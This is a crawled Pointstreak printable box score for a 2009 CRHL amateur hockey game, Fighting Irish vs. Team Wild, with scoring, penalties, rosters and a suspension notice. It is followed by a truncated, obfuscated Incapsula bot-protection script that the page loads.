

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=893553
body_size: 2887
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2008/2009)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Fighting Irish vs. Team Wild				(
		Sleemans		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				KBS Palladium				&nbsp;&nbsp;&nbsp;&nbsp;
				Wed, Feb 18, 2009 at 10:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=145368&seasonid=3309">Fighting Irish</a>						4						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=145410&seasonid=3309"> Team Wild</a>						1						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Fighting Irish							  </b></td>
							<td>2</td><td>2</td><td align="center" width="50"><b>4</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Team Wild							  </b></td>
							<td>0</td><td>1</td><td align="center" width="50"><b>1</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Fighting Irish</b> - <b><a href="playerpage.html?playerid=2315856&seasonid=3309">Jason Stamplecoskie</a></b>  (unassisted) , 1:49<br><tr><td class="lightGrey"><b>Fighting Irish</b> - <b><a href="playerpage.html?playerid=2315848&seasonid=3309">Ryan Welsh</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=2315856&seasonid=3309">Jason Stamplecoskie</a>) , 13:30<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Fighting Irish</b> - <b><a href="playerpage.html?playerid=2315854&seasonid=3309">Steve Rumleskie</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=2315856&seasonid=3309">Jason Stamplecoskie</a>) , 6:35<br><tr><td class="lightGrey"><b>Fighting Irish</b> - <b><a href="playerpage.html?playerid=2315856&seasonid=3309">Jason Stamplecoskie</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=2315854&seasonid=3309">Steve Rumleskie</a>) , 9:05<br><tr><td class="lightGrey"><b>Team Wild</b> - <b><a href="playerpage.html?playerid=2211260&seasonid=3309">Tyler Tegano</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=2296145&seasonid=3309">Corey Lock</a>) , 12:10<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Fighting Irish</b> - <b><a href="playerpage.html?playerid=2315854&seasonid=3309">Steve Rumleskie</a></b> (Unsportsmanlike Conduct), 3 min , 8:28<tr><td class="lightGrey"><b>Team Wild</b> - <b><a href="playerpage.html?playerid=2415842&seasonid=3309">Taylor Alexander</a></b> (Slashing), 3 min , 13:04<tr><td class="lightGrey"><b>Team Wild</b> - <b><a href="playerpage.html?playerid=2211260&seasonid=3309">Tyler Tegano</a></b> (Hooking), 3 min , 16:06<tr><td class="lightGrey"><b>Team Wild</b> - <b><a href="playerpage.html?playerid=2211262&seasonid=3309">Christian Legault</a></b> (Delay of Game(Bench Minor), 3 min , 20:31<tr><td class="lightGrey"><b>Team Wild</b> - <b><a href="playerpage.html?playerid=2211264&seasonid=3309">Connor Berthelet</a></b> (Unsportsmanlike Conduct), 3 min , 20:31</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Fighting Irish</b> - <b><a href="playerpage.html?playerid=2679033&seasonid=3309">Colin Goodfellow</a></b> (Roughing), 3 min , 2:29<tr><td class="lightGrey"><b>Team Wild</b> - <b><a href="playerpage.html?playerid=2211260&seasonid=3309">Tyler Tegano</a></b> (Roughing), 3 min , 2:29<tr><td class="lightGrey"><b>Team Wild</b> - <b><a href="playerpage.html?playerid=2211268&seasonid=3309">Joey Dewan</a></b> (Hooking), 3 min , 5:15<tr><td class="lightGrey"><b>Team Wild</b> - <b><a href="playerpage.html?playerid=2211266&seasonid=3309">Matt Alexander</a></b> (Unsportsmanlike Conduct), 3 min , 8:40<tr><td class="lightGrey"><b>Team Wild</b> - <b><a href="playerpage.html?playerid=2211268&seasonid=3309">Joey Dewan</a></b> (Head Contact), 3 min , 15:19<tr><td class="lightGrey"><b>Team Wild</b> - <b><a href="playerpage.html?playerid=2211266&seasonid=3309">Matt Alexander</a></b> (Unsportsmanlike Conduct(Misconduct), 10 min , 15:19<tr><td class="lightGrey"><b>Team Wild</b> - <b><a href="playerpage.html?playerid=2211266&seasonid=3309">Matt Alexander</a></b> (Abuse of Officials(Gross Misconduct), 10 min , 15:19<tr><td class="lightGrey"><b>Team Wild</b> - <b><a href="playerpage.html?playerid=2211268&seasonid=3309">Joey Dewan</a></b> (Head Contact(Misconduct), 10 min , 15:19<tr><td class="lightGrey"><b>Fighting Irish</b> - <b><a href="playerpage.html?playerid=2315845&seasonid=3309">Chris Lesaux</a></b> (Abuse of Officials(Match), 10 min , 15:41<tr><td class="lightGrey"><b>Fighting Irish</b> - <b><a href="playerpage.html?playerid=2315845&seasonid=3309">Chris Lesaux</a></b> (Gross Misconduct(Gross Misconduct), 10 min , 15:41<tr><td class="lightGrey"><b>Fighting Irish</b> - <b><a href="playerpage.html?playerid=2315845&seasonid=3309">Chris Lesaux</a></b> (Unsportsmanlike Conduct(Misconduct), 10 min , 15:41<tr><td class="lightGrey"><b>Fighting Irish</b> - <b><a href="playerpage.html?playerid=2315845&seasonid=3309">Chris Lesaux</a></b> (Interference), 3 min , 15:41</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Fighting Irish</td>
			<td width="50%">Team Wild</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
												<a href="playerpage.html?playerid=2350694&seasonid=3309">
						Jon Thornton						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				29				<a href="playerpage.html?playerid=2211258&seasonid=3309">
				Guy Labelle				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=2315850&seasonid=3309">Mike Buch</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=2315851&seasonid=3309">Glen Buch</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=2315845&seasonid=3309">Chris Lesaux</a></td><td>0</td><td>0</td><td>0</td><td>33</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=2315846&seasonid=3309">Riley Prince</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=2315847&seasonid=3309">Perry Crozier</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=2315854&seasonid=3309">Steve Rumleskie</a></td><td>1</td><td>1</td><td>2</td><td>3</td><td>0</td></tr><tr align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=2315856&seasonid=3309">Jason Stamplecoskie</a></td><td>2</td><td>2</td><td>4</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=2679033&seasonid=3309">Colin Goodfellow</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>33</td><td align="left"><strong><a href="playerpage.html?playerid=2315848&seasonid=3309">Ryan Welsh</a><strong></td><td>1</td><td>0</td><td>1</td><td>0</td><td><strong>1</strong></td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=2415842&seasonid=3309">Taylor Alexander</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=2211260&seasonid=3309">Tyler Tegano</a></td><td>1</td><td>0</td><td>1</td><td>6</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=2296145&seasonid=3309">Corey Lock</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=2211262&seasonid=3309">Christian Legault</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=2211264&seasonid=3309">Connor Berthelet</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=2211266&seasonid=3309">Matt Alexander</a></td><td>0</td><td>0</td><td>0</td><td>23</td><td>0</td></tr><tr align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=2211267&seasonid=3309">Erik Bermel</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>43</td><td align="left"><a href="playerpage.html?playerid=2211268&seasonid=3309">Joey Dewan</a></td><td>0</td><td>0</td><td>0</td><td>16</td><td>0</td></tr><tr align="center"><td>81</td><td align="left"><a href="playerpage.html?playerid=2211269&seasonid=3309">Wade Bedard</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			James Hicks #62,  , Greg Tokessy			<br>
			<br>
						<b>Scorekeeper</b><br>
			Jim Evershed			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
					  ** #6, Chris Lesaux of Fighting Irish, #18, Matt Alexander of Team Wild, are BOTH Suspended Indefinitely Pending League Review of Incident Report **				</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=893553&g=1&tz=EST&seasonid=3309"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=516457753" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=516457753
body_size: 19663
content:
var _0x28ae=['\x46\x4d\x4f\x4e\x77\x37\x50\x43\x71\x73\x4b\x4f\x49\x41\x3d\x3d','\x62\x73\x4b\x37\x4a\x4d\x4b\x67\x54\x78\x4d\x3d','\x77\x71\x4a\x57\x77\x37\x49\x3d','\x51\x31\x4d\x73','\x77\x35\x59\x51\x77\x37\x39\x61\x77\x34\x4d\x6a\x77\x34\x6b\x74\x59\x77\x3d\x3d','\x77\x70\x4c\x43\x6e\x30\x6a\x43\x6e\x30\x4c\x43\x6b\x41\x3d\x3d','\x77\x6f\x7a\x43\x76\x6b\x6f\x3d','\x77\x37\x44\x43\x6d\x38\x4b\x4e','\x50\x77\x50\x43\x71\x47\x50\x44\x73\x41\x3d\x3d','\x5a\x38\x4b\x6d\x49\x38\x4b\x30\x54\x77\x67\x3d','\x77\x37\x44\x43\x76\x55\x59\x3d','\x77\x6f\x54\x43\x6e\x78\x77\x3d','\x77\x34\x50\x43\x6e\x45\x66\x43\x6c\x45\x58\x43\x6e\x51\x3d\x3d','\x77\x34\x37\x43\x69\x63\x4b\x55\x77\x34\x45\x72\x77\x35\x49\x3d','\x4e\x73\x4f\x51\x77\x70\x34\x3d','\x77\x70\x72\x43\x73\x44\x77\x3d','\x50\x33\x6c\x64\x59\x63\x4f\x4a\x4f\x51\x3d\x3d','\x77\x72\x62\x44\x6d\x4d\x4f\x6f\x77\x34\x6c\x73','\x77\x34\x6b\x5a\x56\x41\x3d\x3d','\x77\x70\x6e\x44\x74\x38\x4f\x6b','\x77\x71\x59\x43\x63\x63\x4f\x32\x77\x37\x59\x78\x77\x71\x37\x44\x69\x73\x4f\x6d','\x77\x72\x73\x45\x4f\x51\x6a\x44\x75\x68\x30\x3d','\x77\x35\x63\x6d\x55\x77\x3d\x3d','\x64\x6d\x44\x43\x74\x51\x3d\x3d','\x5a\x38\x4f\x7a\x77\x6f\x50\x43\x71\x54\x2f\x43\x67\x38\x4f\x69\x77\x6f\x42\x48\x77\x71\x67\x3d','\x41\x38\x4f\x2b\x53\x67\x3d\x3d','\x77\x34\x54\x44\x6f\x73\x4b\x44','\x77\x37\x44\x43\x69\x41\x72\x43\x76\x63\x4f\x4a','\x45\x38\x4f\x45\x55\x4d\x4f\x5a\x77\x70\x42\x76','\x77\x34\x38\x6f\x77\x36\x67\x3d','\x61\x38\x4f\x48\x43\x67\x3d\x3d','\x77\x37\x66\x44\x71\x41\x30\x3d','\x77\x35\x63\x52\x77\x34\x68\x4c\x77\x35\x63\x6a\x77\x34\x6b\x76','\x41\x38\x4f\x4e\x56\x38\x4b\x5a\x66\x53\x51\x3d','\x77\x36\x35\x5a\x77\x35\x4d\x3d','\x56\x53\x48\x43\x6d\x51\x3d\x3d','\x77\x6f\x42\x77\x77\x35\x52\x4e\x77\x72\x39\x6d\x66\x57\x6b\x53\x77\x72\x72\x44\x70\x73\x4f\x65\x4b\x31\x76\x43\x73\x69\x41\x3d','\x77\x6f\x72\x43\x71\x4d\x4f\x44','\x44\x63\x4f\x51\x77\x71\x34\x3d','\x55\x56\x72\x43\x67\x33\x4d\x38\x63\x63\x4f\x2b\x77\x34\x77\x39\x77\x72\x59\x38\x77\x35\x44\x43\x68\x42\x54\x44\x74\x63\x4b\x78\x77\x72\x49\x3d','\x77\x71\x37\x44\x68\x4d\x4b\x74\x77\x34\x7a\x44\x76\x78\x31\x2f\x46\x41\x34\x3d','\x77\x35\x48\x43\x6e\x4d\x4b\x57\x77\x34\x38\x72','\x77\x71\x59\x72\x42\x38\x4f\x74\x63\x31\x4a\x34','\x59\x6e\x50\x43\x73\x41\x3d\x3d','\x77\x34\x77\x42\x55\x41\x3d\x3d','\x77\x36\x37\x43\x75\x55\x33\x44\x70\x53\x37\x43\x75\x51\x3d\x3d','\x77\x36\x4a\x49\x77\x34\x51\x3d','\x77\x6f\x51\x55\x61\x6c\x68\x58\x77\x34\x76\x44\x6f\x4d\x4b\x71\x53\x53\x63\x4f\x63\x73\x4b\x49\x61\x73\x4b\x31\x58\x44\x34\x76\x4e\x56\x64\x49','\x77\x72\x6e\x44\x6a\x63\x4f\x79','\x77\x37\x2f\x44\x6e\x73\x4f\x52\x66\x47\x34\x6b\x45\x6b\x35\x39\x77\x37\x45\x39\x77\x6f\x44\x43\x72\x73\x4f\x34\x64\x33\x30\x4c\x77\x6f\x41\x69\x4b\x63\x4b\x6c\x59\x43\x78\x6c\x55\x73\x4f\x32','\x77\x72\x66\x43\x6e\x41\x30\x3d','\x58\x73\x4b\x7a\x77\x6f\x39\x48\x65\x63\x4f\x44\x77\x37\x6f\x3d','\x77\x34\x38\x62\x77\x37\x56\x59\x77\x35\x45\x69','\x77\x37\x50\x44\x68\x63\x4b\x30\x77\x34\x41\x34\x51\x4d\x4b\x31\x45\x38\x4f\x38','\x77\x37\x48\x43\x72\x45\x2f\x44\x71\x79\x34\x3d','\x54\x4d\x4f\x39\x50\x4d\x4b\x51\x77\x72\x37\x44\x75\x73\x4b\x2f','\x77\x35\x6c\x75\x44\x63\x4b\x47\x5a\x7a\x2f\x43\x68\x43\x59\x3d','\x77\x70\x6f\x58\x50\x31\x70\x47\x77\x35\x48\x44\x6d\x73\x4b\x68\x52\x54\x70\x63\x63\x67\x3d\x3d','\x44\x69\x35\x4c','\x77\x72\x6a\x43\x69\x42\x76\x43\x74\x4d\x4f\x44\x77\x35\x44\x44\x75\x69\x74\x65','\x5a\x48\x5a\x51\x61\x4d\x4f\x55\x50\x55\x5a\x4f\x64\x46\x38\x48\x77\x34\x2f\x44\x71\x45\x70\x30\x77\x6f\x37\x44\x72\x38\x4b\x66\x63\x63\x4b\x4c\x77\x6f\x38\x3d','\x77\x70\x44\x43\x6b\x4d\x4b\x65','\x77\x36\x68\x74\x45\x73\x4f\x46\x61\x51\x3d\x3d','\x62\x6e\x70\x53\x61\x73\x4f\x4f\x4e\x41\x3d\x3d','\x77\x6f\x6e\x43\x6b\x63\x4f\x67','\x43\x38\x4b\x51\x5a\x77\x3d\x3d','\x77\x34\x39\x72\x46\x4d\x4b\x45\x59\x44\x44\x43\x6d\x67\x3d\x3d','\x45\x7a\x5a\x4f\x45\x69\x6c\x6a\x77\x35\x30\x36\x65\x51\x3d\x3d','\x77\x35\x56\x4b\x4c\x46\x6f\x4a\x77\x37\x6b\x3d','\x65\x63\x4b\x5a\x77\x70\x6b\x3d','\x77\x34\x73\x63\x56\x63\x4b\x44\x77\x71\x50\x43\x70\x63\x4f\x47\x48\x63\x4b\x68\x77\x72\x54\x44\x67\x4d\x4f\x59\x77\x70\x48\x44\x6e\x45\x64\x74\x64\x4d\x4b\x59\x55\x4d\x4b\x2b\x77\x71\x76\x44\x69\x38\x4b\x58\x77\x72\x58\x43\x6c\x44\x44\x44\x74\x33\x46\x52\x57\x4d\x4b\x39\x62\x73\x4b\x76\x62\x41\x3d\x3d','\x77\x71\x54\x43\x69\x42\x76\x43\x74\x4d\x4f\x64\x77\x37\x62\x44\x73\x67\x3d\x3d','\x51\x54\x6f\x65\x4d\x41\x3d\x3d','\x47\x63\x4b\x63\x64\x41\x3d\x3d','\x77\x70\x44\x43\x6b\x6d\x77\x3d','\x77\x35\x68\x73\x77\x6f\x49\x3d','\x77\x36\x5a\x6b\x77\x71\x38\x6a\x77\x34\x6a\x44\x71\x73\x4f\x52\x77\x37\x37\x43\x6e\x4d\x4f\x74\x42\x41\x3d\x3d','\x77\x37\x68\x77\x77\x37\x50\x44\x71\x67\x68\x56\x77\x6f\x51\x3d','\x61\x6c\x67\x4d\x77\x37\x55\x78\x43\x41\x3d\x3d','\x77\x6f\x51\x66\x66\x41\x3d\x3d','\x77\x35\x4d\x53\x77\x36\x35\x59\x77\x34\x77\x6b\x77\x37\x67\x74\x66\x38\x4b\x39\x64\x56\x30\x6c\x4f\x73\x4f\x34\x77\x71\x2f\x44\x68\x4d\x4f\x4b\x77\x34\x66\x43\x70\x52\x31\x76\x5a\x38\x4f\x68\x53\x32\x72\x43\x68\x63\x4f\x4d\x61\x73\x4f\x39\x64\x38\x4b\x54\x77\x36\x72\x43\x6e\x73\x4b\x34\x77\x71\x6f\x3d','\x77\x71\x62\x44\x76\x73\x4f\x50\x77\x34\x4c\x43\x70\x6e\x49\x3d','\x77\x37\x48\x44\x6b\x4d\x4f\x54','\x57\x4d\x4b\x4e\x46\x77\x3d\x3d','\x77\x72\x72\x44\x74\x38\x4f\x55\x77\x34\x4c\x43\x75\x33\x54\x43\x74\x38\x4b\x58\x77\x34\x67\x34\x77\x70\x6f\x3d','\x5a\x41\x4c\x43\x74\x48\x58\x44\x6f\x54\x50\x44\x6a\x30\x73\x3d','\x77\x36\x62\x44\x76\x54\x4d\x3d','\x77\x37\x76\x44\x6e\x63\x4f\x76\x77\x35\x6e\x43\x72\x41\x51\x5a\x45\x55\x33\x44\x6a\x41\x3d\x3d','\x77\x35\x59\x4e\x77\x37\x35\x4e\x77\x36\x51\x74\x77\x34\x49\x6d\x63\x77\x3d\x3d','\x77\x71\x49\x69\x41\x63\x4f\x2b','\x77\x37\x72\x44\x71\x6a\x44\x44\x6a\x4d\x4f\x42\x53\x41\x3d\x3d','\x55\x51\x54\x43\x67\x68\x49\x3d','\x53\x41\x37\x43\x6b\x77\x38\x33\x46\x41\x3d\x3d','\x77\x71\x6e\x43\x67\x77\x7a\x43\x75\x73\x4f\x52\x77\x35\x62\x44\x70\x41\x3d\x3d','\x58\x53\x6f\x44\x50\x33\x34\x72','\x63\x6e\x6a\x43\x72\x41\x3d\x3d','\x77\x37\x6e\x44\x6c\x38\x4f\x50','\x58\x79\x63\x6e','\x77\x34\x50\x43\x6d\x6c\x45\x3d','\x77\x35\x42\x59\x77\x36\x55\x3d','\x57\x7a\x74\x4c\x47\x53\x46\x6c\x77\x34\x64\x2f\x65\x43\x6e\x44\x70\x73\x4b\x66\x50\x38\x4b\x50\x77\x35\x45\x77','\x47\x38\x4f\x48\x61\x73\x4b\x4b\x65\x79\x58\x44\x69\x55\x38\x3d','\x77\x37\x66\x44\x76\x4d\x4b\x46','\x77\x6f\x63\x4e\x66\x55\x78\x4b\x77\x35\x63\x3d','\x77\x71\x54\x43\x67\x38\x4f\x72\x77\x72\x48\x43\x73\x4d\x4f\x54\x57\x38\x4f\x41\x62\x63\x4b\x4f\x77\x6f\x56\x78\x47\x41\x6c\x2b\x77\x34\x48\x43\x76\x44\x77\x46\x77\x36\x7a\x43\x69\x52\x58\x43\x6e\x73\x4f\x6f\x77\x34\x76\x43\x6b\x58\x55\x4f\x51\x33\x59\x47\x77\x72\x4d\x36\x77\x35\x33\x43\x74\x4d\x4b\x38\x77\x6f\x56\x63\x47\x57\x30\x3d','\x77\x72\x31\x71\x77\x35\x4a\x51','\x77\x71\x52\x77\x77\x35\x6c\x4e\x47\x63\x4b\x69','\x77\x35\x55\x52\x56\x73\x4b\x4e\x77\x71\x33\x43\x71\x73\x4f\x74\x46\x38\x4b\x72','\x45\x6a\x49\x36\x77\x37\x4e\x6a\x77\x37\x51\x3d','\x77\x36\x48\x44\x6b\x38\x4f\x53\x63\x6d\x41\x72\x4f\x55\x52\x33\x77\x71\x74\x32\x77\x6f\x62\x43\x6f\x63\x4f\x79\x64\x6d\x41\x3d','\x77\x6f\x2f\x43\x6e\x38\x4f\x38\x49\x58\x51\x3d','\x77\x6f\x6a\x43\x6e\x30\x6a\x43\x6e\x46\x6e\x43\x69\x67\x3d\x3d','\x77\x36\x48\x44\x6b\x38\x4f\x53\x63\x6d\x41\x72\x4f\x55\x52\x33\x77\x71\x74\x68\x77\x70\x50\x43\x76\x38\x4f\x59\x65\x48\x38\x61','\x77\x71\x45\x41\x4f\x78\x72\x44\x71\x77\x3d\x3d','\x77\x70\x55\x49\x62\x33\x46\x66\x77\x34\x6a\x44\x6d\x67\x3d\x3d','\x51\x4d\x4b\x2b\x77\x6f\x78\x4a\x64\x38\x4f\x4d\x77\x37\x31\x77\x66\x79\x39\x6c\x77\x72\x52\x51\x4c\x73\x4f\x6a\x77\x37\x31\x76\x4c\x79\x62\x43\x76\x38\x4b\x52\x77\x36\x55\x59\x58\x4d\x4f\x79\x77\x34\x2f\x43\x6e\x67\x3d\x3d','\x44\x38\x4b\x44\x61\x4d\x4b\x59\x66\x63\x4b\x71','\x77\x72\x6b\x41\x49\x51\x62\x44\x71\x52\x54\x43\x68\x52\x66\x44\x74\x73\x4b\x33\x42\x4d\x4b\x72\x77\x70\x54\x44\x6e\x53\x62\x44\x73\x38\x4b\x54\x77\x35\x38\x3d','\x46\x63\x4b\x48\x61\x73\x4b\x4b\x62\x41\x3d\x3d','\x77\x70\x6f\x62\x56\x38\x4f\x34\x52\x63\x4b\x4f\x77\x71\x44\x44\x71\x51\x3d\x3d','\x77\x70\x6f\x5a\x61\x56\x5a\x5a\x77\x34\x54\x44\x69\x38\x4b\x67\x51\x33\x31\x45\x65\x63\x4b\x46\x4c\x73\x4b\x33\x57\x54\x30\x74\x4c\x67\x3d\x3d','\x77\x6f\x48\x44\x6a\x38\x4b\x4e\x77\x72\x62\